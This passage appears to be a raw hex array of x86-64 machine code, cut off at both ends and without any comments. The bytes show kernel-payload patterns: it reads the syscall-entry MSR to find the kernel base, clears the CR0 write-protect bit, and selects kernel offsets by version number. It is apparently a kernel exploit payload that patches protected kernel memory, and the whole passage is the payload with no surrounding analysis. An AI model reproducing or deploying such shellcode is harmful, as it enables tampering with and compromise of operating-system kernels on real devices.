5888,0X60054801,0Xe9023001,0X000000f7,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X13e1d888,0X90054801,0Xe9022c55,0X000000d7,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X13b56888,0X20054801,0Xe901b462,0X000000b7,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X11a61088,0X70054801,0Xe901b8c5,0X00000097,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X11a73088,0X90054801,0Xeb01c65f,0X5554417a,0X08ec8148,0X31000002,0X7c8d48c0,0X7eb90824,0Xf3000000,0X0d8d48ab,0X00003f6c,0X48e58948,0X002404c7,0X48000000,0X32a7158d,0X00be0000,0X48000002,0X11ffef89,0X59bfc931,0X41000002,0X8948c489,0Xbec031ea,0X00000007,0X002eebe8,0X058d4800,0X00003e4c,0Xff85388b,0X89440b78,0Xee8948e2,0X0023f2e8,0Xc4814800,0X00000208,0X5dffc883,0X48c35c41,0X0118968b,0Xc7480000,0X00000446,0X46c70000,0X00000014,0X0002c700,0X48000000,0X8948118b,0Xbe483056,0X00000013,0X38010000,0X49008b48,0X49204089,0X48184089,0X0130878b,0Xc7480000,0Xffff6040,0X8948ffff,0Xc7485870,0Xffff6840,0Xc031ffff,0X468b48c3,0X008b6608,0X022b3d66,0X03bb840f,0X870f0000,0X00000131,0X01da3d66,0X00bb870f,0X3d660000,0X557701d5,0X01973d66,0X0092870f,0X3d660000,0X6b77018f,0X01633d66,0X0231840f,0X3d660000,0X840f0172,0X0000024e,0X015e3d66,0X04c1850f,0X82b90000,0X0fc00000,0Xe2c14832,0Xd0094820,0X20b08d48,0X48ffff31,0X3130888d,0X2d48ffff,0X00056b7b,0X000514e9,0Xd72d6600,0Xf8836601,0X84870f03,0X48000002,0X31de158d,0Xb70f0000,0X046348c0,0X0082b982,0X0148c000,0X66e0ffd0,0X6601902d,0X0f07f883,0X00046687,0X158d4800,0X000031c8,0X48c0b70f,0X48820463,0Xe0ffd001,0X01c23d66,0X021a840f,0X3d660000,0X840f01c7,0X00000210,0X00043ae9,0Xfb3d6600,0X662b7701,0X0f01f33d,0X00042a86,0Xf42d6600,0Xf8836601,0X1c870f07,0X48000004,0X319e158d,0Xb70f0000,0X046348c0,0Xd0014882,0X3d66e0ff,0X840f0226,0X0000028e,0X02293d66,0X03f5850f,0X82b90000,0X0fc00000,0Xe2c14832,0Xd0094820,0Xd0b08d48,0X48001b46,0X46e0888d,0X0548001b,0X003c3cfd,0X000448e9,0Xbd3d6600,0X2b840f02,0X77000003,0X8b3d667e,0Xda840f02,0X77000002,0X5a3d663e,0X89840f02,0X77000002,0X2c3d6619,0X56840f02,0X66000002,0X0f02583d,0X00027384,0X0391e900,0X3d660000,0X840f026c,0X00000282,0X028a3d66,0X029f840f,0X78e90000,0X66000003,0X0f02a03d,0X0002ae84,0X66197700,0X0f029e3d,0X0002a284,0X9f3d6600,0X98840f02,0Xe9000002,0X00000353,0X02bc3d66,0X02b0840f,0X44e90000,0X66000003,0X0f03213d,0X0002ef84,0X663e7700,0X0f02ef3d,0X0002bc84,0X66197700,0X0f02be3d,0X00028984,0Xee3d6600,0Xa6840f02,0Xe9000002,0X00000313,0X02f33d66,0X0297840f,0X3d660000,0X840f0320,0X000002b4,0X0002fae9,0X543d6600,0Xcc840f03,0X77000002,0X233d6619,0X99840f03,0X66000002,0X0f03523d,0X0002b684,0X02d5e900,0X3d660000,0X850f0384,0X000002cb,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X08bad0b0,0X888d4800,0X0008baf0,0X7e910548,0X1ee90016,0Xb9000003,0Xc0000082,0Xc148320f,0X094820e2,0Xb08d48d0,0Xffff3110,0X20888d48,0X48ffff31,0X056b8b2d,0X02f7e900,0X82b90000,0X0fc00000,0Xe2c14832,0Xd0094820,0Xf0b08d48,0X48ffff30,0X3100888d,0X2d48ffff,0X00056bab,0X0002d0e9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X1ac0b08d,0X8d480005,0X051ad088,0X07054800,0Xe9000103,0X000002a9,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0Xe60fe0b0,0X888d48ff,0Xffe60ff0,0X59e92d48,0X82e9001c,0Xb9000002,0Xc0000082,0Xc148320f,0X094820e2,0Xb08d48d0,0Xffe5dfd0,0Xe0888d48,0X48ffe5df,0X1c85c92d,0X025be900,0X320f0000,0X20e2c148,0X48d00948,0Xe040b08d,0X8d48ffe5,0Xe5e05088,0X592d48ff,0Xe9001c85,0X00000239,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X0115f0b0,0X888d4800,0X00011600,0Xed6f0548,0X12e90013,0Xb9000002,0Xc0000082,0Xc148320f,0X094820e2,0Xb08d48d0,0X000115f0,0X00888d48,0X48000116,0X13ee7f05,0X01ebe900,0X82b90000,0X0fc00000,0Xe2c14832,0Xd0094820,0Xd0b08d48,0X48001b47,0X47e0888d,0X0548001b,0X003c3dfd,0X0001c4e9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X4a40b08d,0X8d48001b,0X1b4a5088,0Xbd054800,0Xe9003c40,0X0000019d,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X4592d0b0,0X888d4800,0X004592e0,0X82b91ceb,0X0fc00000,0Xe2c14832,0Xd0094820,0Xf0b08d48,0X48004592,0X9300888d,0X05480045,0X00241ee7,0X000158e9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X36d0b08d,0X8d480023,0X2336e088,0Xb91ceb00,0Xc0000082,0Xc148320f,0X094820e2,0Xb08d48d0,0X00233a80,0X90888d48,0X4800233a,0X0ad12405,0X0113e900,0X82b90000,0X0fc00000,0Xe2c14832,0Xd0094820,0X30b08d48,0X48001cb7,0Xb750888d,0X0548001c,0X001d3efb,0X0000ece9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X4b80b08d,0X8d480036,0X364ba088,0X11054800,0Xe9000dcd,0X000000c5,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X1d55c0b0,0X888d4800,0X001d55e0,0Xeba10548,0X9ee9000f,0Xb9000000,0Xc0000082,0Xc148320f,0X094820e2,0Xb08d48d0,0X00293490,0Xb0888d48,0X48002934,0X08425105,0X417aeb00,0X81485554,0X000208ec,0X48c03100,0X08247c8d,0X00007eb9,0X48abf300,0X39860d8d,0X89480000,0X04c748e5,0X00000024,0X158d4800,0X00002cc1,0X000200be,0Xef894800,0Xc93111ff,0X000259bf,0Xc4894100,0X31ea8948,0X0007bec0,0X05e80000,0X48000029,0X3866058d,0X388b0000,0X0b78ff85,0X48e28944,0X0ce8ee89,0X4800001e,0X0208c481,0Xc8830000,0X5c415dff,0Xc2200fc3,0X48d78948,0Xffffe781,0X220ffffe,0Xb806c7c7,0X66000001,0X000446c7,0Xb801c7c3,0X66000001,0X000441c7,0X3100c7c3,0X0f01ebc0,0Xc031c222,0X3d8d48c3,0X00002cf4,0X0001ffba,0X0001be00,0Xe8510000,0X00000955,0Xc031c789,0X1678ff85,0X000954e8,0X3d8d4800,0X00002cd0,0X000954e8,0X0001b800,0Xc35a0000,0X54415541,0X81485355,0X0000d8ec,0X1d8d4800,0X000037d8,0X66038b66,0X850fc085,0X0000015e,0X99258d4c,0X48000038,0X2f246c8d,0X9d158d48,0X4d00003c,0Xff242c8b,0Xef894812,0X92158d48,0X4800002c,0X21bec189,0X31000000,0Xd5ff41c0,0Xf631d231,0Xe8ef8948,0X000008d9,0Xc589c085,0Xd2311e79,0X8d48f631,0X002c813d,0X08c3e800,0Xc0850000,0X0879c589,0Xe9ffc883,0X000000fe,0Xf631d231,0X82e8ef89,0X48000009,0X0824748d,0X000020ba,0Xe8ef8900,0X00000881,0X20f88348,0Xb70fd675,0X31202474,0X48ef89d2,0Xc148c6ff,0X894905e6,0X0953e8f5,0X8d480000,0Xba502474,0X00000040,0X52e8ef89,0X48000008,0X7540f883,0X84b70fa7,0X00008624,0Xb4b70f00,0X00008824,0Xf0af0f00,0X2484b70f,0X00000084,0X4cf66348,0X0148ee01,0Xc6f640c6,0X4805740f,0Xf5ebc6ff,0Xef89d231,0X000904e8,0Xb48d4800,0X00009024,0X0040ba00,0Xef890000,0X000800e8,0Xf8834800,0X51850f40,0X89ffffff,0X6c8d48ef,0X0ee80324,0X48000008,0Xa8248c8b,0Xc7000000,0X00032444,0Xc6000000,0X00072444,0Xbc158d48,0Xbe00002b,0X00000005,0X31ef8948,0Xc88949c0,0X28e9c148,0X20e8c149,0X45c9b60f,0X41c0b60f,0X482414ff,0X38b2058d,0X89480000,0X6610ffef,0X81480389,0X0000d8c4,0X415d5b00,0Xc35d415c,0X18ec8348,0X32e8c031,0X41fffffe,0Xc031c089,0X75c08545,0Xfe5ae81b,0X8d48ffff,0Xfff2a83d,0X748d48ff,0X89660e24,0Xe80e2444,0X00001da2,0X18c48348,0Xec8348c3,0Xe8c03118,0Xfffffe34,0X323d8d48,0X48fffff8,0X0e24748d,0X24448966,0X1d7ce80e,0X83480000,0X89c318c4,0Xc3c80ff8,0X56415741,0X54415541,0X81485355,0X000d38ec,0X3d8d4c00,0X000037b4,0X4cfd8948,0Xb024ac8d,0X4c000003,0X3024648d,0X24748948,0X0180ba20,0Xf6310000,0X41ef894c,0Xf63117ff,0X000080ba,0Xe7894c00,0X3117ff41,0X48f631d2,0Xf6e8ef89,0X89000006,0X0001b8c5,0Xfd830000,0Xbc840fff,0X31000006,0X89f631d2,0X07b3e8ef,0X80ba0000,0X4c000001,0Xef89ee89,0X0006b4e8,0X24bc8100,0X000003b0,0X544e437f,0X000002b8,0X8c850f00,0X31000006,0X0400bed2,0Xef890000,0X000780e8,0Xe6894c00,0X000080ba,0Xe8ef8900,0X00000681,0Xc824bc8b,0X31000003,0Xff3de8d2,0Xef89ffff,0X5ae8c689,0X66000007,0Xbcf0380f,0X0003c224,0X258d4c00,0X000035d4,0X48ffb70f,0X4105e7c1,0X482414ff,0X8948c085,0X11752404,0X62e8ef89,0Xb8000006,0X00000003,0X000622e9,0X380f6600,0Xc22494f0,0X31000003,0X3c8b48f6,0Xed314524,0X48d2b70f,0X4105e2c1,0X8b4817ff,0X8949241c,0X380f66de,0Xc224bcf0,0X0f000003,0X3944c7b7,0X4c187ee8,0X20baf689,0X89000000,0Xc5ff41ef,0X0005ece8,0Xc6834900,0X0fd6eb20,0Xc148ffb7,0Xff4104e7,0X85482414,0X448948c0,0X1e750824,0Xeee8ef89,0X48000005,0X36fe058d,0X8b480000,0X10ff243c,0X000004b8,0X05a1e900,0X0f660000,0X2494f038,0X000003c2,0X8b48f631,0X4508247c,0X3145f631,0Xd2b70fed,0X04e2c148,0X4c17ff41,0X6624248b,0X84f0380f,0X0003c224,0Xc0b70f00,0X7ee83944,0X3c8b4156,0Xfe3de824,0X003dffff,0X75000002,0X7c8b413d,0Xd2311024,0Xfffe2ae8,0X8def89ff,0X46e80170,0X49000006,0Xef89d663,0X24548948,0Xd6894110,0X001b02e8,0X548b4800,0X89481024,0X0530d484,0Xff480000,0X003880c2,0Xff41dc75,0Xc48349c5,0X4c98eb20,0X08246c8b,0X182444c7,0X00000000,0X102444c7,0X00000000,0X66ec894d,0X84f0380f,0X0003c224,0Xc0b70f00,0X1024443b,0X03568e0f,0X3b8b0000,0Xfffdbae8,0X0020bfff,0X44890000,0X8d482c24,0X00345b05,0X8b10ff00,0X482c244c,0X2a63358d,0X89490000,0Xff918dc6,0X83ffffed,0X12761efa,0Xedbf918d,0Xfa83ffff,0X481a771e,0X2a52358d,0X8d480000,0X00358f0d,0Xf7894c00,0X11ffc031,0X000295e9,0X9f918d00,0X48ffffed,0X2a40358d,0Xfa830000,0X8ddb761e,0Xffed7f91,0X358d48ff,0X00002a4d,0X761efa83,0X3f918dc9,0X48ffffed,0X2a4a358d,0Xfa830000,0X8db7761e,0Xffec0091,0X358d48ff,0X00002a46,0X767ffa83,0X00818da5,0X8dffffea,0Xffea0191,0X09f883ff,0X41358d48,0X7600002a,0Xf0b18d8d,0X81ffffe9,0X0000e5fe,0X48457700,0X350e058d,0Xd2310000,0X8d088b4c,0Xffe9f181,0X000ab9ff,0Xf1f70000,0Xd189d285,0X0ab90575,0Xbf000000,0X0000000a,0Xd231f089,0X10358d48,0Xf700002a,0Xf7894cf7,0Xc031c289,0Xe9d1ff41,0X000001e2,0X21058d48,0X89000035,0X4c2c244c,0X10fff789,0X2c244c8b,0X100ef981,0X5f770000,0X0ffff981,0X0d770000,0X0400e981,0Xf9830000,0Xeb287609,0X01e98142,0X4c000010,0X2812358d,0Xf9830000,0X9b870f0d,0X48000001,0X29da158d,0X63480000,0X01488a04,0X48e0ffd0,0X2a02158d,0X63480000,0X01488a04,0X4ce0ffd0,0X28e6358d,0X6fe90000,0X45000001,0X67e9f631,0X81000001,0X001260f9,0X358d4c00,0X000028a9,0X0154840f,0X35770000,0X1220f981,0X8d4c0000,0X0028ae35,0X3f840f00,0X81000001,0X001240f9,0X358d4c00,0X00002878,0X012c840f,0Xf9810000,0X00001200,0Xa6058d4c,0Xeb000028,0Xa0f98133,0X4c000012,0X2714358d,0X840f0000,0X0000010a,0X12c0f981,0X8d4c0000,0X00287b35,0Xf7840f00,0X81000000,0X001280f9,0X058d4c00,0X0000287b,0X000000b8,0X440f4900,0Xc68949c0,0X0000d9e9,0X358d4c00,0X00002334,0X0000cde9,0X358d4c00,0X00002368,0X0000c1e9,0X358d4c00,0X000026d4,0X0000b5e9,0X358d4c00,0X000026d5,0X0000a9e9,0X358d4c00,0X000026d7,0X00009de9,0X358d4c00,0X000026e0,0X000091e9,0X358d4c00,0X000026e9,0X000085e9,0X358d4c00,0X0000274c,0X8d4c7ceb,0X00275835,0X4c73eb00,0X26e4358d,0X6aeb0000,0Xed358d4c,0Xeb000026,0X358d4c61,0X000026f6,0X8d4c58eb,0X0026f635,0X4c4feb00,0X26fd358d,0X46eb0000,0X09358d4c,0Xeb000027,0X358d4c3d,0X00002715,0X8d4c34eb,0X00272435,0X4c2beb00,0X272b358d,0X22eb0000,0X38358d4c,0Xeb000027,0X358d4c19,0X0000273d,0X8d4c10eb,0X0026c235,0X4c07eb00,0X260d358d,0X7b8b0000,0X74894d10,0Xc8e80824,0X41fffffa,0X8b240489,0Xbce8147b,0X41fffffa,0X04244489,0Xb0e83b8b,0X0ffffffa,0X720ce0ba,0X1200250c,0X003d0000,0X75000012,0Xf6854d22,0X44ff0674,0X17eb1824,0X24446348,0X848b4818,0X000530c4,0Xc0854800,0X24448949,0Xffe37508,0X49102444,0X4810c483,0Xe920c383,0Xfffffc93,0X249c8d48,0X000001b0,0X000100ba,0X48f63100,0Xff41df89,0X058d4817,0X000030e8,0X0000ffba,0X748b4800,0X89482024,0Xb48d4cdf,0X0000b024,0Xbe10ff00,0X000001ff,0Xe8df8948,0X00000209,0X102444c7,0X00000000,0Xf0380f66,0X03c22484,0Xb70f0000,0X24443bc0,0X138e0f10,0X48000001,0X3166058d,0Xff310000,0X04756349,0X634910ff,0Xd2310075,0X8949ef89,0X0213e8c4,0X63490000,0X894c0455,0Xe8ef89e6,0X00000115,0X084d8b49,0X0fc98548,0X0000cc84,0X058d4c00,0X000031e4,0X48da8948,0X2721358d,0X894c0000,0X4cc031f7,0Xb024bc8d,0X41000002,0X8d4c10ff,0X00303305,0X158d4800,0X00002393,0Xbef1894c,0X00000100,0X31ff894c,0X10ff41c0,0X24948d48,0X000002b1,0X02be0f66,0X74c08566,0Xf8836628,0Xc61d752f,0Xffbe0002,0X4c000001,0X8948ff89,0Xe8182454,0X00000145,0X24548b48,0X2f02c618,0Xebc2ff48,0X01ffbacf,0X01be0000,0X4c000006,0X96e8f789,0X83000000,0X8941fff8,0X491874c7,0X4c045563,0Xc789e689,0X000074e8,0Xff894400,0X000084e8,0X8922eb00,0X007be8ef,0X8d480000,0X00318b1d,0X3c8b4800,0X4813ff24,0X08247c8b,0X05b813ff,0Xeb000000,0X2444ff2a,0Xc5834910,0Xfed6e910,0Xef89ffff,0X00004ce8,0X1d8d4800,0X0000315c,0X243c8b48,0X8b4813ff,0Xff08247c,0X48c03113,0X0d38c481,0X5d5b0000,0X5d415c41,0X5f415e41,0Xc0c748c3,0X00000003,0X001f4ee9,0Xc0c74800,0X00000004,0X001f42e9,0Xc0c74800,0X00000005,0X001f36e9,0Xc0c74800,0X00000006,0X001f2ae9,0Xc0c74800,0X0000000a,0X001f1ee9,0Xc0c74800,0X00000009,0X001f12e9,0Xc0c74800,0X0000003a,0X001f06e9,0Xc0c74800,0X00000039,0X001efae9,0Xc0c74800,0X00000015,0X001eeee9,0Xc0c74800,0X0000017a,0X001ee2e9,0Xc0c74800,0X00000016,0X001ed6e9,0Xc0c74800,0X0000007b,0X001ecae9,0Xc0c74800,0X0000007c,0X001ebee9,0Xc0c74800,0X00000080,0X001eb2e9,0Xc0c74800,0X00000088,0X001ea6e9,0Xc0c74800,0X00000089,0X001e9ae9,0Xc0c74800,0X000000bc,0X001e8ee9,0Xc0c74800,0X000000bd,0X001e82e9,0Xc0c74800,0X000000be,0X001e76e9,0Xc0c74800,0X00000110,0X001e6ae9,0Xc0c74800,0X000001de,0X001e5ee9,0Xc0c74800,0X000001ed,0X001e52e9,0X31d23100,0X06e851f6,0X89ffffff,0X83c031c7,0X0a74ffff,0Xffff04e8,0X0001b8ff,0Xc35a0000,0X0001ffba,0X0601be00,0Xe8510000,0Xfffffee1,0X74fff883,0Xc7895a08,0Xfffee0e9,0X41c358ff,0X41d23155,0X89485554,0Xe8f631f5,0Xfffffec1,0X74fff883,0X01ffba79,0X01be0000,0X48000006,0X8941ef89,0Xfea7e8c4,0Xf883ffff,0Xc58941ff,0X8d484f74,0X002dfb05,0X0000bf00,0X10ff0040,0X48c08548,0X3174c589,0X400000ba,0Xee894800,0Xe8e78944,0Xfffffe61,0X48c08548,0X0d74c289,0X44ee8948,0X5ae8ef89,0Xebfffffe,0X058d48db,0X00002f80,0Xffef8948,0Xef894410,0Xfffe5ce8,0X89445dff,0X415c41e7,0Xfe4fe95d,0X415dffff,0Xc35d415c,0X18ec8348,0X000001ba,0X748d4800,0X12e80f24,0X49fffffe,0Xc883c089,0Xc0854dff,0Xbe0f0574,0X480f2444,0Xc318c483,0X1d8d4853,0X00002d18,0X75003b83,0X058d4833,0X00003124,0Xf631d231,0X793d8d48,0X45000024,0X3145c931,0Xffc931c0,0X158d4810,0X00002ca8,0X87358d48,0X89000024,0Xe80389c7,0X00000f05,0Xb91d8d48,0X8300002c,0X3475003b,0Xe5058d48,0X31000030,0X48f631d2,0X24893d8d,0X31450000,0Xc03145c9,0X10ffc931,0X81158d48,0X4800002c,0X249d358d,0X03890000,0Xe9c7895b,0X00000ec5,0X8d48c35b,0X0030af05,0X31455300,0Xc03145c9,0Xd231c931,0X8d48f631,0X0024973d,0X4810ff00,0X2c721d8d,0X8d480000,0X0024a935,0X48c78900,0X8ee8da89,0X4800000e,0Xc031138b,0X41e2ff5b,0X81485554,0X000098ec,0X31d23100,0X7c8948f6,0X3ee80824,0X45fffffd,0Xf883e431,0X487e74ff,0X08247c8b,0X8d48c589,0Xe8182474,0Xfffffdcd,0X3145ff31,0Xe88941c9,0X000002b9,0X0003ba00,0X00be0000,0Xe8000040,0X000007d3,0Xfff88348,0X74c78948,0X4c8b4841,0X83486024,0X2c7e03f9,0X154f3881,0X24751d3d,0X1840b70f,0Xe0c1c0ff,0X04508d05,0X48d26348,0X107cd139,0X31459848,0X073c81e4,0X464c457f,0Xc4940f41,0X004000be,0X0795e800,0Xef890000,0Xfffcc4e8,0Xc48148ff,0X00000098,0X5de08944,0X48c35c41,0X4120e6c1,0Xd6094857,0X55415641,0X41fe8941,0Xc5894d54,0Xf5894855,0Xcb894853,0X85485141,0X485c74db,0X0000fb81,0Xbc410010,0X00100000,0Xe3460f4c,0X31e98949,0Xf08945ff,0X080002b9,0X0001ba00,0X894c0000,0X0725e8e6,0X83480000,0X8949fff8,0X482f74c7,0X8d48c689,0X002b9305,0Xef894c00,0X4de2894c,0X294ce501,0Xe5014ce3,0X894c10ff,0Xff894ce6,0X000702e8,0Xb89feb00,0X00000001,0Xc03102eb,0X415d5b5a,0X415d415c,0Xc35f415e,0X41f18941,0X8348c889,0Xc03108c2,0X7dc03944,0Xc839442e,0X8b482174,0X8548184a,0X481874c9,0X4c08778b,0X394c128b,0X480c72d6,0X4c207703,0X3948d101,0Xff0b76ce,0Xc28348c0,0X31cdeb38,0X01b8c3c0,0Xc3000000,0X56415741,0X54415541,0X83485355,0X894918ec,0X058d48fc,0X00002b18,0X48fe6348,0X6b48fd89,0X894928ff,0X4810ffd5,0X8949c085,0X89840fc6,0X4c000000,0X3145e389,0Xc03145ff,0X7def3941,0X7b834877,0X67740020,0X894ce989,0Xfe8944e2,0X44df8948,0X0c244489,0Xffff5be8,0X448b44ff,0Xc0850c24,0X3b810874,0X6fffff01,0X63494175,0X538b48c0,0Xc06b4830,0X738b4828,0Xc0ff4120,0X164c8d48,0Xdaf748ff,0X4cca2148,0X8948f001,0X89481050,0X8b481870,0X89440853,0X50894838,0X81d23108,0Xffff013b,0Xc2950f6f,0X41205089,0X8348c7ff,0X84eb38c3,0X00458945,0X18c48348,0X5bf0894c,0X415c415d,0X415e415d,0X5741c35f,0X55415641,0X41f58941,0X0601be54,0X53550000,0X41d38948,0X01ffba51,0X89410000,0Xc4894dce,0Xfffad8e8,0Xfff883ff,0X00e9840f,0X0f410000,0X382454b7,0X89e6894c,0X45c589c7,0X6b48ff31,0X834838d2,0Xa6e840c2,0X45fffffa,0X8d0ff739,0X000000b1,0X05058d48,0X4800002a,0Xff107b8b,0Xc0854810,0X0fc48949,0X00008c84,0Xc7894800,0X09058d48,0X4800002b,0X3110538b,0X8310fff6,0X4800207b,0X74184b8b,0X33634827,0X894dd231,0Xef8944e0,0Xfffdbae8,0X74c085ff,0X738b4850,0X89d23108,0Xfb2be8ef,0X8b48ffff,0X33eb1053,0Xbad9f748,0X00000002,0X44ce8948,0X12e8ef89,0X48fffffb,0X4c18538b,0X8944e689,0Xfa13e8ef,0X8b48ffff,0Xd2310873,0Xf6e8ef89,0X48fffffa,0X4c18538b,0Xef89e689,0Xfffa04e8,0X058d48ff,0X00002b2c,0Xffe7894c,0Xc7ff4110,0X28c38348,0Xffff46e9,0Xef895aff,0X5c415d5b,0X5e415d41,0Xf2e95f41,0X58fffff9,0X5c415d5b,0X5e415d41,0X41c35f41,0X41554156,0X31535554,0Xec8348d2,0Xf4894910,0Xc2e8f631,0X83fffff9,0X840ffff8,0X000000a8,0X31c93145,0Xc08941ff,0X000002b9,0X0003ba00,0X00be0000,0X89000040,0X0465e8c5,0X83480000,0X8949fff8,0X0f6e74c5,0X481858b7,0X0c24548d,0X0c2444c7,0X00000000,0Xe3c1c3ff,0Xdb634805,0X0fc30148,0X663873b7,0X003a43c7,0X3c43c700,0X00000000,0X2843c748,0X00000000,0X407b8d48,0Xfffd87e8,0X244c8bff,0X48ee890c,0X8949c289,0Xe7894cd8,0Xe8c68949,0Xfffffe3e,0X59058d48,0X4c00002a,0X10fff789,0X004000be,0Xef894c00,0X0003fae8,0Xc4834800,0X5bef8910,0X415c415d,0Xe95e415d,0Xfffff91d,0X10c48348,0X5c415d5b,0X5e415d41,0X415741c3,0X41554156,0X48535554,0X0888ec81,0X8d480000,0X00299705,0Xfb894800,0Xfff58949,0Xc0854810,0X0103840f,0Xffbe0000,0X4c000001,0X8948ef89,0Xf95be8c5,0X8d48ffff,0X00283f05,0Xef894800,0X854810ff,0Xd2840fc0,0X4c000000,0X2962358d,0X8d4c0000,0X8d480860,0X001b3035,0Xe7894c00,0X8516ff41,0X48cf74c0,0X1b1e358d,0X894c0000,0X16ff41e7,0Xbe74c085,0X4d058d4c,0X4c000029,0X8024bc8d,0X4c000000,0X8948e189,0X358d48da,0X00001833,0X31ff894c,0X10ff41c0,0X290d8d4c,0X4c000029,0X8024b48d,0X4c000004,0X894ce189,0X358d48ea,0X0000180f,0X31f7894c,0X11ff41c0,0X24748d48,0Xff894c08,0Xfff8dce8,0X0fc085ff,0Xffff6185,0X24448bff,0X00256610,0X003d66f0,0X4c107540,0X894cf689,0Xff0fe8ff,0X43e9ffff,0X66ffffff,0X0f80003d,0Xffff3985,0Xff894cff,0Xfffaa6e8,0X0fc085ff,0Xffff2984,0Xf6894cff,0Xe8ff894c,0Xfffffe0f,0Xffff19e9,0X058d48ff,0X000028f0,0Xffef8948,0Xc4814810,0X00000888,0X5c415d5b,0X5e415d41,0X48c35f41,0X286a058d,0X56410000,0X41fe8949,0X3d8d4855,0X00001f02,0X53555441,0Xffed3145,0Xc0854810,0X00a4840f,0X8d4c0000,0X0027132d,0Xc4894900,0X41e7894c,0X480055ff,0X7f74c085,0X351d8d48,0X48000028,0X4808688d,0X1a03358d,0X89480000,0X8513ffef,0X48d974c0,0X19f2358d,0X89480000,0X8513ffef,0X48c974c0,0X275a058d,0X09ba0000,0X48000000,0X1eb0358d,0X89480000,0X8510ffef,0X48ad74c0,0X271e058d,0X8d480000,0X0018dc35,0Xef894800,0X854810ff,0X489574c0,0X27560d8d,0X894c0000,0X358d48f2,0X00001e88,0X31ef8948,0X01bd41c0,0Xff000000,0X4503eb11,0X8d48ed31,0X00281305,0Xe7894c00,0X445b10ff,0X415de889,0X415d415c,0X5541c35e,0X53555441,0X08ec8148,0X48000001,0X27a60d8d,0X89480000,0Xfa8948e5,0X43358d48,0X4800001e,0Xc031ef89,0X8d4811ff,0X00272b05,0X358d4800,0X00001e50,0Xffef8948,0Xc4894910,0X000064b8,0Xe4854d00,0X00a2840f,0X8d480000,0X00266f1d,0Xbaf63100,0X00000002,0Xffe7894c,0X058d4813,0X00002714,0Xffe7894c,0X31d23110,0Xc58948f6,0Xffe7894c,0X058d4813,0X000025d4,0Xffef8948,0X1d8d4810,0X00002700,0X49c08548,0X0975c589,0Xffe7894c,0Xebc03113,0Xc7894853,0X95058d48,0X4c000026,0X8948e189,0X0001beea,0X10ff0000,0Xffe7894c,0X0100b813,0Xdb310000,0X73e83948,0X7c80410f,0X48010005,0X48ffdb83,0Xecebc0ff,0X39058d48,0X4c000027,0X8148ef89,0X000100ed,0X4810ff00,0X3164c36b,0Xf5f748d2,0X08c48148,0X5b000001,0X415c415d,0X5641c35d,0X54415541,0X89495355,0Xec8348fd,0Xf5894820,0X8d48db31,0X00293b05,0X86a0bf00,0X10ff0001,0X7f4ffb83,0Xebc3ff04,0X89db3102,0X000ab9d8,0X4c990000,0X2542058d,0Xf9f70000,0X24748d4c,0X158d480d,0X00001d43,0X000013be,0Xf7894c00,0X8941c189,0X41c031c4,0X894c10ff,0X01ffbaf7,0X01be0000,0Xe8000006,0Xfffff585,0X89fff883,0Xe89f74c7,0Xfffff585,0Xe8f7894c,0Xfffff589,0X351d8d48,0X44000026,0X894ce289,0X358d48ef,0X00001d09,0X13ffc031,0X48e28944,0X8d48ef89,0X001cfe35,0Xffc03100,0Xc4834813,0X0001b820,0X5d5b0000,0X5d415c41,0X48c35e41,0X01ddc0c7,0X6ce90000,0X48000014,0X0049c0c7,0X60e90000,0X48000014,0X004ac0c7,0X54e90000,0X48000014,0X0041c0c7,0X48e90000,0X48000014,0X00cbc0c7,0X3ce90000,0X48000014,0X00ccc0c7,0X30e90000,0X48000014,0X0223c0c7,0X24e90000,0X48000014,0X023cc0c7,0X18e90000,0X48000014,0X1d74ff85,0X78f68548,0X48c0310e,0X1978c985,0X73ce3948,0X4812eb24,0X0574ff85,0X79f68548,0X0001b806,0X31c30000,0Xf03948c0,0X8d48f374,0Xff48070c,0Xeb1188c0,0Xc83948f0,0X8d480b74,0Xff480734,0Xeb1688c0,0Xc3c031f0,0X56535441,0Xa11d8d48,0X83000023,0X850f003b,0X000005a0,0X91058d48,0X45000027,0X3145c931,0X31c931c0,0X48f631d2,0X1c183d8d,0X10ff0000,0Xb5158d48,0X48000023,0X1c20358d,0Xc7890000,0X72e80389,0X8b000005,0X358d483b,0X00001c15,0X55158d48,0Xe8000025,0X0000055d,0X8d483b8b,0X001c0535,0X158d4800,0X000023b8,0X000548e8,0X483b8b00,0X1bf7358d,0X8d480000,0X00241b15,0X0533e800,0X3b8b0000,0Xea358d48,0X4800001b,0X24b6158d,0X1ee80000,0X8b000005,0X358d483b,0X00001bde,0X61158d48,0Xe8000024,0X00000509,0X8d483b8b,0X001bd035,0X158d4800,0X00002314,0X0004f4e8,0X483b8b00,0X1bc2358d,0X8d480000,0X0023df15,0X04dfe800,0X3b8b0000,0Xb4358d48,0X4800001b,0X22d2158d,0Xcae80000,0X8b000004,0X358d483b,0X00001ba7,0Xcd158d48,0Xe8000023,0X000004b5,0X8d483b8b,0X001b9c35,0X158d4800,0X00002288,0X0004a0e8,0X483b8b00,0X1b8e358d,0X8d480000,0X00236b15,0X048be800,0X3b8b0000,0X81358d48,0X4800001b,0X228e158d,0X76e80000,0X8b000004,0X358d483b,0X00001b76,0X01158d48,0Xe8000023,0X00000461,0X8d483b8b,0X001b6835,0X158d4800,0X0000235c,0X00044ce8,0X483b8b00,0X1b5b358d,0X8d480000,0X00240f15,0X0437e800,0X3b8b0000,0X4d358d48,0X4800001b,0X23aa158d,0X22e80000,0X8b000004,0X358d483b,0X00001b3f,0Xe5158d48,0Xe8000022,0X0000040d,0X8d483b8b,0X001b3235,0X158d4800,0X00002398,0X0003f8e8,0X483b8b00,0X1b25358d,0X8d480000,0X0021f315,0X03e3e800,0X3b8b0000,0X19358d48,0X4800001b,0X222e158d,0Xcee80000,0X8b000003,0X358d483b,0X00001b0f,0Xc1158d48,0Xe8000022,0X000003b9,0X8d483b8b,0X001b0135,0X158d4800,0X000021fc,0X0003a4e8,0X258d